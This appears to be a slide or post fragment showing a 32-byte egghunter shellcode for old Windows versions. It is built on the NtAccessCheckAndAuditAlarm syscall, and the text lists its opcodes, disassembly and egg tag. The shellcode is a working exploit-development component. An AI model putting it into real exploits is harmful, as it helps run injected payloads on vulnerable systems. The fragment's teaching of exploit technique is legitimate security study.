 @ajinabraham
NtAccessCheck
AndAuditAlarm
 00000000 6681CAFF0F or dx,0xfff
00000005 42 inc edx
00000006 52 push edx
00000007 6A02 push byte +0x2
00000009 58 pop eax
0000000A CD2E int 0x2e
0000000C 3C05 cmp al,0x5
0000000E 5A pop edx
0000000F 74EF jz 0x0
00000011 B86C78786C mov eax,0x6C78786C #TAG (lxxl)
00000016 8BFA mov edi,edx
00000018 AF scasd
00000019 75EA jnz 0x5
0000001B AF scasd
0000001C 75E7 jnz 0x5
0000001E FFE7 jmp edi
Size: 32 bytes
Targets: Windows NT/2000/XP/2003
Egg Size: 8 bytes
The Difference between NtDisplayString and NtAccessCheckAndAuditAlarm is that
both uses a different syscall to check if an access violation had occurred or not.
 